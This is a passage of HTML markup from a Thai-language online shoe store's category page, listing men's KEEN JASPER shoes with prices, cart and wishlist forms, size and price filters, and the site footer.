}</style>                                </a>
                            </div>


                            <!--LABEL PRODUCT-->

                            
                            <div class="label-product list-label">
                                                                
                            </div>
                            <!--END LABEL PRODUCT-->

                            <div class="product details product-item-details">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://www.keenthailand.com/men-s-jasper-purple-opulence-lemon-curry.html">
                                        Men&#039;s JASPER (PURPLE OPULENCE/LEMON CURRY)                                    </a>
                                </strong>
                                
    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
        
        	<div class="rating-summary">
            	<div class="rating-result" title="0%">
                	<span style="width:0%">
                    	<span>0%</span>
                    </span>
                </div>
            </div>
            
            <a class="action add" href="https://www.keenthailand.com/men-s-jasper-purple-opulence-lemon-curry.html#review-form">
                เป็นคนแรกที่วิจารณ์สินค้านี้            </a>
        </div>
    </div>
                                <div class="list-swatches-count">
                                                                    </div>
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="10370" data-price-box="product-id-10370">


    <span class="normal-price price-config">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-10370"                data-price-amount="4250"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">฿4,250.00</span></span>
        </span>
</span>

</div>                                
                                <div class="product-item-inner">
                                    <div class="product actions product-item-actions" >
                                        <div class="actions-primary" >
                                                                                                                                            <form data-role="tocart-form" data-product-sku="1031019" action="https://www.keenthailand.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9tZW5zL3Nob3AtYnktc3R5bGUvc2hvZXMuaHRtbA~~/product/10370/" method="post">
                                                    <input type="hidden" name="product" value="10370">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VhMlZsYm5Sb1lXbHNZVzVrTG1OdmJTOXRaVzV6TDNOb2IzQXRZbmt0YzNSNWJHVXZjMmh2WlhNdWFIUnRiQX5-L3Byb2R1Y3QvMTAzNzAv">
                                                    <input name="form_key" type="hidden" value="oEunR8sUPbE2pQj3" />
                                                    <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary">
                                                        <span>เพิ่มในตะกร้า</span>
                                                    </button>
                                                </form>
                                                                                    </div>

                                        <div data-role="add-to-links" class="actions-secondary" >
                                                                                                                                                <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/www.keenthailand.com\/wishlist\/index\/add\/","data":{"product":10370,"uenc":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9tZW5zL3Nob3AtYnktc3R5bGUvc2hvZXMuaHRtbA~~"}}' data-action="add-to-wishlist" role="button">
                                                        <span>เพิ่มในรายการโปรด</span>
                                                    </a>
                                                                                            
                                                                                                                                            <a href="#" class="action tocompare" title="เปรียบเทียบ" aria-label="เปรียบเทียบ" data-post='{"action":"https:\/\/www.keenthailand.com\/catalog\/product_compare\/add\/","data":{"product":"10370","uenc":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9tZW5zL3Nob3AtYnktc3R5bGUvc2hvZXMuaHRtbA~~"}}' role="button">
                                                    <span>เปรียบเทียบ</span>
                                                </a>
                                                                                    </div>
                                    </div>
                                                                    </div>

                                <div class="list-swatches">
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">
                        <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="image-grid">
                                <a href="https://www.keenthailand.com/men-s-jasper-rogue-green-dazzling-blue.html" class="product photo product-item-photo" tabindex="-1">
                                    <span class="product-image-container product-image-container-10376">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
            

                            src="https://www.keenthailand.com/media/catalog/product/cache/d3a856b37822468df5ffdc274fbe843f/1/0/1031018_p-r-large.jpg"
            
            loading="lazy"
                            max-width="350"
                max-height="350"
                        alt="Men&#x27;s&#x20;JASPER&#x20;&#x28;ROGUE&#x20;GREEN&#x2F;DAZZLING&#x20;BLUE&#x29;"/></span>
</span>
<style>.product-image-container-10376 {
    width: 350px;
}
.product-image-container-10376 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                                </a>
                            </div>


                            <!--LABEL PRODUCT-->

                            
                            <div class="label-product list-label">
                                                                
                            </div>
                            <!--END LABEL PRODUCT-->

                            <div class="product details product-item-details">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://www.keenthailand.com/men-s-jasper-rogue-green-dazzling-blue.html">
                                        Men&#039;s JASPER (ROGUE GREEN/DAZZLING BLUE)                                    </a>
                                </strong>
                                
    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
        
        	<div class="rating-summary">
            	<div class="rating-result" title="0%">
                	<span style="width:0%">
                    	<span>0%</span>
                    </span>
                </div>
            </div>
            
            <a class="action add" href="https://www.keenthailand.com/men-s-jasper-rogue-green-dazzling-blue.html#review-form">
                เป็นคนแรกที่วิจารณ์สินค้านี้            </a>
        </div>
    </div>
                                <div class="list-swatches-count">
                                                                    </div>
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="10376" data-price-box="product-id-10376">


    <span class="normal-price price-config">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-10376"                data-price-amount="4250"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">฿4,250.00</span></span>
        </span>
</span>

</div>                                
                                <div class="product-item-inner">
                                    <div class="product actions product-item-actions" >
                                        <div class="actions-primary" >
                                                                                                                                            <form data-role="tocart-form" data-product-sku="1031018" action="https://www.keenthailand.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9tZW5zL3Nob3AtYnktc3R5bGUvc2hvZXMuaHRtbA~~/product/10376/" method="post">
                                                    <input type="hidden" name="product" value="10376">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VhMlZsYm5Sb1lXbHNZVzVrTG1OdmJTOXRaVzV6TDNOb2IzQXRZbmt0YzNSNWJHVXZjMmh2WlhNdWFIUnRiQX5-L3Byb2R1Y3QvMTAzNzYv">
                                                    <input name="form_key" type="hidden" value="oEunR8sUPbE2pQj3" />
                                                    <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary">
                                                        <span>เพิ่มในตะกร้า</span>
                                                    </button>
                                                </form>
                                                                                    </div>

                                        <div data-role="add-to-links" class="actions-secondary" >
                                                                                                                                                <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/www.keenthailand.com\/wishlist\/index\/add\/","data":{"product":10376,"uenc":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9tZW5zL3Nob3AtYnktc3R5bGUvc2hvZXMuaHRtbA~~"}}' data-action="add-to-wishlist" role="button">
                                                        <span>เพิ่มในรายการโปรด</span>
                                                    </a>
                                                                                            
                                                                                                                                            <a href="#" class="action tocompare" title="เปรียบเทียบ" aria-label="เปรียบเทียบ" data-post='{"action":"https:\/\/www.keenthailand.com\/catalog\/product_compare\/add\/","data":{"product":"10376","uenc":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9tZW5zL3Nob3AtYnktc3R5bGUvc2hvZXMuaHRtbA~~"}}' role="button">
                                                    <span>เปรียบเทียบ</span>
                                                </a>
                                                                                    </div>
                                    </div>
                                                                    </div>

                                <div class="list-swatches">
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">
                        <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="image-grid">
                                <a href="https://www.keenthailand.com/men-s-jasper-zionic-java-birch.html" class="product photo product-item-photo" tabindex="-1">
                                    <span class="product-image-container product-image-container-10433">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
            

                            src="https://www.keenthailand.com/media/catalog/product/cache/d3a856b37822468df5ffdc274fbe843f/m/-/m-1031487_6_.jpg"
            
            loading="lazy"
                            max-width="350"
                max-height="350"
                        alt="Men&#x27;s&#x20;JASPER&#x20;ZIONIC&#x20;&#x28;JAVA&#x2F;BIRCH&#x29;"/></span>
</span>
<style>.product-image-container-10433 {
    width: 350px;
}
.product-image-container-10433 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                                </a>
                            </div>


                            <!--LABEL PRODUCT-->

                            
                            <div class="label-product list-label">
                                                                
                            </div>
                            <!--END LABEL PRODUCT-->

                            <div class="product details product-item-details">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://www.keenthailand.com/men-s-jasper-zionic-java-birch.html">
                                        Men&#039;s JASPER ZIONIC (JAVA/BIRCH)                                    </a>
                                </strong>
                                
    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
        
        	<div class="rating-summary">
            	<div class="rating-result" title="0%">
                	<span style="width:0%">
                    	<span>0%</span>
                    </span>
                </div>
            </div>
            
            <a class="action add" href="https://www.keenthailand.com/men-s-jasper-zionic-java-birch.html#review-form">
                เป็นคนแรกที่วิจารณ์สินค้านี้            </a>
        </div>
    </div>
                                <div class="list-swatches-count">
                                                                    </div>
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="10433" data-price-box="product-id-10433">


    <span class="normal-price price-config">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-10433"                data-price-amount="5650"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">฿5,650.00</span></span>
        </span>
</span>

</div>                                
                                <div class="product-item-inner">
                                    <div class="product actions product-item-actions" >
                                        <div class="actions-primary" >
                                                                                                                                            <form data-role="tocart-form" data-product-sku="1031487" action="https://www.keenthailand.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9tZW5zL3Nob3AtYnktc3R5bGUvc2hvZXMuaHRtbA~~/product/10433/" method="post">
                                                    <input type="hidden" name="product" value="10433">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VhMlZsYm5Sb1lXbHNZVzVrTG1OdmJTOXRaVzV6TDNOb2IzQXRZbmt0YzNSNWJHVXZjMmh2WlhNdWFIUnRiQX5-L3Byb2R1Y3QvMTA0MzMv">
                                                    <input name="form_key" type="hidden" value="oEunR8sUPbE2pQj3" />
                                                    <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary">
                                                        <span>เพิ่มในตะกร้า</span>
                                                    </button>
                                                </form>
                                                                                    </div>

                                        <div data-role="add-to-links" class="actions-secondary" >
                                                                                                                                                <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/www.keenthailand.com\/wishlist\/index\/add\/","data":{"product":10433,"uenc":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9tZW5zL3Nob3AtYnktc3R5bGUvc2hvZXMuaHRtbA~~"}}' data-action="add-to-wishlist" role="button">
                                                        <span>เพิ่มในรายการโปรด</span>
                                                    </a>
                                                                                            
                                                                                                                                            <a href="#" class="action tocompare" title="เปรียบเทียบ" aria-label="เปรียบเทียบ" data-post='{"action":"https:\/\/www.keenthailand.com\/catalog\/product_compare\/add\/","data":{"product":"10433","uenc":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9tZW5zL3Nob3AtYnktc3R5bGUvc2hvZXMuaHRtbA~~"}}' role="button">
                                                    <span>เปรียบเทียบ</span>
                                                </a>
                                                                                    </div>
                                    </div>
                                                                    </div>

                                <div class="list-swatches">
                                                                    </div>
                            </div>
                        </div>
                    </li>
                            </ol>
            </div>
    <div class="toolbar-bottom">
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.keenthailand.com\/mens\/shop-by-style\/shoes.html","formKey":"oEunR8sUPbE2pQj3","post":false}}'>
        <div class="filter-mobile-btn">
            <a id="btn-filter" href="javascript:void(0);"><span>กรองข้อมูล</span></a>
        </div>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">ดูที่</strong>
                                                <strong title="&#x0E15;&#x0E32;&#x0E23;&#x0E32;&#x0E07;"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>ตาราง</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="&#x0E23;&#x0E32;&#x0E22;&#x0E01;&#x0E32;&#x0E23;"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>รายการ</span>
                    </a>
                                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            สินค้า <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> ของ <span class="toolbar-number">31</span>    </p>

        

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>แสดง</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                    >
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">ต่อหน้า</span>
</div>
		
		            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">เรียงลำดับตาม</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                ตำแหน่ง            </option>
                    <option value="name"
                                >
                ชื่อสินค้า            </option>
                    <option value="price"
                                >
                ราคา            </option>
            </select>
            <a title="&#x0E15;&#x0E31;&#x0E49;&#x0E07;&#x0E04;&#x0E48;&#x0E32;&#x0E40;&#x0E23;&#x0E35;&#x0E22;&#x0E07;&#x0E08;&#x0E32;&#x0E01;&#x0E21;&#x0E32;&#x0E01;&#x0E44;&#x0E1B;&#x0E19;&#x0E49;&#x0E2D;&#x0E22;"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>ตั้งค่าเรียงจากมากไปน้อย</span>
        </a>
    </div>
        		
        
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">หน้าเพจ</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">คุณกำลังอ่านหน้าเพจนี้</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://www.keenthailand.com/mens/shop-by-style/shoes.html?p=2" class="page">
                            <span class="label">หน้าเพจ</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.keenthailand.com/mens/shop-by-style/shoes.html?p=3" class="page">
                            <span class="label">หน้าเพจ</span>
                            <span>3</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://www.keenthailand.com/mens/shop-by-style/shoes.html?p=2"
                       title="&#x0E15;&#x0E48;&#x0E2D;&#x0E44;&#x0E1B;">
                        <span class="label">หน้าเพจ</span>
                        <span>ต่อไป</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    
    </div>
    </div>
            
    
</div></div></div><div class="col-lg-3 col-md-3 order-1 col-left-sidebar"><div class="sidebar sidebar-main">
    <div class="block filter" id="layered-filter-block"
         data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">กรองข้อมูล</strong>

            <div class="close-filter">
                <a id="close-btn"><span>ปิด</span></a>
            </div>
        </div>
        <div class="block-content filter-content">
            
                                                                                                                <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">ตัวเลือกการสั่งซื้อ</strong>
            <div class="filter-options" id="narrow-by-list" data-role="content"
                 data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": false, "multipleCollapsible": false}}'>
                                <div data-role="collapsible" class="filter-options-item">
                    <div data-role="title" class="filter-options-title">size</div>
                    <div data-role="content" class="filter-options-content">
    <ol class="items">
                    <li class="my item">
                                    <a href="https://www.keenthailand.com/mens/shop-by-style/shoes.html?size=61">
                        13 US                                                    <span class="count">4<span class="filter-count-label">
                            รายการ</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://www.keenthailand.com/mens/shop-by-style/shoes.html?size=53">
                        12 US                                                    <span class="count">11<span class="filter-count-label">
                            รายการ</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://www.keenthailand.com/mens/shop-by-style/shoes.html?size=54">
                        11 US                                                    <span class="count">29<span class="filter-count-label">
                            รายการ</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://www.keenthailand.com/mens/shop-by-style/shoes.html?size=55">
                        10 US                                                    <span class="count">29<span class="filter-count-label">
                            รายการ</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://www.keenthailand.com/mens/shop-by-style/shoes.html?size=56">
                        9 US                                                    <span class="count">27<span class="filter-count-label">
                            รายการ</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://www.keenthailand.com/mens/shop-by-style/shoes.html?size=57">
                        8 US                                                    <span class="count">24<span class="filter-count-label">
                            รายการ</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://www.keenthailand.com/mens/shop-by-style/shoes.html?size=58">
                        7 US                                                    <span class="count">17<span class="filter-count-label">
                            รายการ</span></span>
                                            </a>
                            </li>
            </ol>
</div>
                </div>
                                                                <div data-role="collapsible" class="filter-options-item">
                    <div data-role="title" class="filter-options-title">ราคา</div>
                    <div data-role="content" class="filter-options-content">
                <div class="price-slider-wrap">
            <div id="price-slider" data-rate="1"
                 data-min-standard="3950"
                 data-max-standard="6950"></div>
            <div class="price-slider-values">
                <span class="filter-currency">฿</span>
                <input name="price_minimum" id="price_minimum" value="3950" type="text">
                <span class="price-filter-separator">&nbsp;-&nbsp;</span>
                <span class="filter-currency">฿</span>
                <input name="price_maximum" id="price_maximum" value="6950" type="text">
            </div>
        </div>
    </div>
                </div>
                                                            </div>
                </div>
    </div>

    <div class="filter-overlay"></div>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">เปรียบเทียบสินค้า</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="&#x0E25;&#x0E1A;&#x0E23;&#x0E32;&#x0E22;&#x0E01;&#x0E32;&#x0E23;&#x0E2A;&#x0E34;&#x0E19;&#x0E04;&#x0E49;&#x0E32;&#x0E19;&#x0E35;&#x0E49;"
                       class="action delete">
                        <span>ลบรายการสินค้านี้</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>เปรียบเทียบ</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.keenthailand.com\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;\u0e04\u0e38\u0e13\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e17\u0e35\u0e48\u0e08\u0e30\u0e25\u0e1a\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e40\u0e1b\u0e23\u0e35\u0e22\u0e1a\u0e40\u0e17\u0e35\u0e22\u0e1a\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48&quot;}}">
                    <span>ลบทั้งหมด</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">ไม่มีรายการเปรียบเทียบ</div>
    <!-- /ko -->
</div>

 <div class="category-sidebar">
<!--
/**
 * Copyright &copy; Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
</div></div></div></div></div></div></main><footer class="page-footer"><div class="footer footer-wrapper">
    <a id="yt-totop-fix" href="javascript:void(0)" title="Go to Top"></a>

    <div class="footer-container footer-style-14">
        <div class="footer-wrapper">
        <div class="footer-top">
            <div class="container">
			<div class="magezon-builder magezon-builder-preload footer-all"><div class="f60om3g mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner f60om3g-s"><div class="inner-content mgz-container"><div class="lnqt7tt mgz-element mgz-element-column mgz-col-xs-12"><div class="mgz-element-inner lnqt7tt-s"><div class="bo0ekxm mgz-element mgz-child mgz-element-text text-keepup"><div class="mgz-element-inner bo0ekxm-s"><p>Keep up with KEEN</p></div></div></div></div></div></div></div><div class="ofj32bd mgz-element mgz-element-row footer1 full_width_row"><div class="mgz-element-inner ofj32bd-s footer-1"><div class="inner-content mgz-container"><div class="hm9vxwv mgz-element mgz-element-column footer1-column1 mgz-col-md-3"><div class="mgz-element-inner hm9vxwv-s footer1-col1"><div class="p1a3e8r mgz-element mgz-child mgz-element-raw_html newsletterfooter"><div class="mgz-element-inner p1a3e8r-s newsletterfooter-inner"><div class="newsletter-footer"><div class="block-subscribe-footer"><form class="form subscribe" novalidate action="https://www.keenthailand.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-footer-validate-detail"><div class="newsletter-content"><div class="input-box"><input name="email" type="email" id="newsletter-footer" onfocus="if(this.value=='อีเมลของคุณ') this.value='';" onblur="if(this.value=='') this.value='อีเมลของคุณ';" value="อีเมลของคุณ" data-validate="{required:true, 'validate-email':true}"/></div><div class="action-button"><button class="action subscribe primary" title="SUBMIT" type="submit"><span>SUBMIT</span> </button> </div></div></form></div></div></div></div></div></div><div class="wt6n8cg mgz-element mgz-element-column footer1-column2 mgz-col-md-3"><div class="mgz-element-inner wt6n8cg-s footer1-col2"><div class="gwuvo55 mgz-element mgz-child mgz-element-icon_list footer-icon footer-icon-phone"><div class="mgz-element-inner gwuvo55-s"><div class="mgz-icon-list mgz-icon-list-horizontal"><div class="mgz-icon-list-item"><a href="tel:027435151" title="" ><i class="mgz-icon-list-item-icon fas mgz-fa-phone-volume"></i> <span class="mgz-icon-list-item-text">02 743 5151</span> </a> </div></div></div></div></div></div><div class="aj1wgp9 mgz-element mgz-element-column footer1-column3 mgz-col-md-3"><div class="mgz-element-inner aj1wgp9-s footer1-col3"><div class="cxndjpx mgz-element mgz-child mgz-element-icon_list footer-icon footer-icon-email"><div class="mgz-element-inner cxndjpx-s"><div class="mgz-icon-list mgz-icon-list-horizontal"><div class="mgz-icon-list-item"><a href="tel:027435151" title="" ><i class="mgz-icon-list-item-icon far mgz-fa-envelope"></i> <span class="mgz-icon-list-item-text">Email Us</span> </a> </div></div></div></div></div></div><div class="yunhypc mgz-element mgz-element-column footer1-column4 mgz-col-md-3"><div class="mgz-element-inner yunhypc-s footer1-col4"><div class="q0jr98l mgz-element mgz-child mgz-element-icon_list footer-icon footer-icon-chat"><div class="mgz-element-inner q0jr98l-s"><div class="mgz-icon-list mgz-icon-list-horizontal"><div class="mgz-icon-list-item"><a href="tel:027435151" title="" ><i class="mgz-icon-list-item-icon fab mgz-fa-rocketchat"></i> <span class="mgz-icon-list-item-text">Live Chat</span> </a> </div></div></div></div></div></div></div></div></div><div class="wikhrm0 mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner wikhrm0-s"><div class="inner-content mgz-container"><div class="xj7gdjk mgz-element mgz-element-column mgz-col-xs-12"><div class="mgz-element-inner xj7gdjk-s"><div class="nk732aw mgz-element mgz-child mgz-element-empty_space"><div class="mgz-element-inner nk732aw-s"><div class="mgz-element-empty-space"></div></div></div></div></div></div></div></div><div class="wobf31d mgz-element mgz-element-row footer2 full_width_row"><div class="mgz-element-inner wobf31d-s footer-2"><div class="inner-content mgz-container"><div class="inhmnmg mgz-element mgz-element-column footer2-column1 mgz-col-md-3"><div class="mgz-element-inner inhmnmg-s footer2-col1"><div class="x6i1esh mgz-element mgz-child mgz-element-heading icon-footer-dt"><div class="mgz-element-inner x6i1esh-s"><h6 class="mgz-element-heading-text" > Follow KEEN Thailand </h6></div></div><div class="hqd1hhs mgz-element mgz-child mgz-element-icon_list icon-footer-dt"><div class="mgz-element-inner hqd1hhs-s icon-footer-socail"><div class="mgz-icon-list mgz-icon-list-horizontal"><div class="mgz-icon-list-item"><a href="https://www.facebook.com/KEENThailand" title="" ><i class="mgz-icon-list-item-icon fab mgz-fa-facebook-f"></i> <span class="mgz-icon-list-item-text"></span> </a> </div><div class="mgz-icon-list-item"><a href="https://page.line.me/keenthailand" title="" ><i class="mgz-icon-list-item-icon fab mgz-fa-line"></i> <span class="mgz-icon-list-item-text"></span> </a> </div><div class="mgz-icon-list-item"><a href="https://www.youtube.com/c/Keenfootwear" title="" ><i class="mgz-icon-list-item-icon fab mgz-fa-youtube"></i> <span class="mgz-icon-list-item-text"></span> </a> </div><div class="mgz-icon-list-item"><a href="https://www.instagram.com/keenthailand/" title="" ><i class="mgz-icon-list-item-icon fab mgz-fa-instagram"></i> <span class="mgz-icon-list-item-text"></span> </a> </div></div></div></div></div></div><div class="u6t3wlp mgz-element mgz-element-column footer2-column2 mgz-col-md-3"><div class="mgz-element-inner u6t3wlp-s footer2-col2"><div class="j8yiuge mgz-element mgz-child mgz-element-heading"><div class="mgz-element-inner j8yiuge-s"><h5 class="mgz-element-heading-text" > Help Center </h5></div></div><div class="ch2xfml mgz-element mgz-child mgz-element-text"><div class="mgz-element-inner ch2xfml-s"><ul><li><a href="https://www.keenthailand.com/contact-us">ติดต่อเรา</a></li> <li><a href="https://www.keenthailand.com/service">การบริการหลังการขาย</a></li> <li><a href="https://www.keenthailand.com/faqs">คำถามที่พบบ่อย</a></li> <li><a href="https://www.keenthailand.com/how-to-order">วิธีการสั่งซื้อ</a></li> <li><a href="https://www.keenthailand.com/comformpayment">แจ้งชำระเงิน</a></li> </ul></div></div></div></div><div class="uywj6ha mgz-element mgz-element-column footer2-column3 mgz-col-md-3"><div class="mgz-element-inner uywj6ha-s footer2-col3"><div class="hkikpaf mgz-element mgz-child mgz-element-heading"><div class="mgz-element-inner hkikpaf-s"><h5 class="mgz-element-heading-text" > Track Orders </h5></div></div><div class="v9wf694 mgz-element mgz-child mgz-element-text"><div class="mgz-element-inner v9wf694-s"><ul><li><a href="https://www.keenthailand.com/customer/account">บัญชีของฉัน</a></li> <li><a href="https://www.keenthailand.com/shippings">การจัดส่ง</a></li> <li><a href="https://www.keenthailand.com/returns">การคืนสินค้า</a></li> <li><a href="https://www.keenthailand.com/payment">การชำระเงิน</a></li> </ul></div></div></div></div><div class="unq6o82 mgz-element mgz-element-column footer2-column4 mgz-col-md-3"><div class="mgz-element-inner unq6o82-s footer2-col4"><div class="hxs9upq mgz-element mgz-child mgz-element-heading"><div class="mgz-element-inner hxs9upq-s"></div></div><div class="u7dml1p mgz-element mgz-child mgz-element-text"><div class="mgz-element-inner u7dml1p-s"><ul><li><a class="hidden" href="https://www.keenthailand.com/">KEEN Blog</a></li> <li><a class="hidden" href="https://www.keenthailand.com/about-us">เกี่ยวกับเรา</a></li> </ul></div></div></div></div></div></div></div></div>			</div>
		</div>
		<div class="footer-middle">
            <div class="container">
                                    <address></address>
                            </div>
        </div>
        </div>
    </div>


 


</div></footer>

	



<div id="smcqp-container" style="display:none;">
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/images/loader-1.gif"
                 alt="กำลังโหลด ...">
        </div>
    </div>
    <div id="smcqp-contents">
    </div>
    <div id="smcqp-report" style="display:none;">
        <div class="smcqp-messages">
        </div>
        <div class="smcqp-actions">
            <a class="smcqp-continue spcqp-count"
               data-count="5" href="#" title="ช้อปปิ้งต่อ">
                ช้อปปิ้งต่อ            </a>
            <a class="smcqp-btn smcqp-view-cart " href="https://www.keenthailand.com/checkout/cart/"
               title="ไปยังตะกร้าสินค้า">
                ไปยังตะกร้าสินค้า            </a>
            <a class="smcqp-btn smcqp-view-compare "
               href="https://www.keenthailand.com/catalog/product_compare/index/"
               title="เปรียบเทียบสินค้า">
                เปรียบเทียบสินค้า            </a>
